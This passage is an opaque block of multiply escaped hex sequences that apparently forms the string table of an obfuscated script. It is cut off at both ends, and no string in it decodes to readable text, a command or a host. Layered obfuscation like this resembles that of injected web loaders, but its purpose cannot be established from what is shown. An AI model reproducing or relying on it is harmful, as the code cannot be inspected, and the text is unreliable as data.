c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\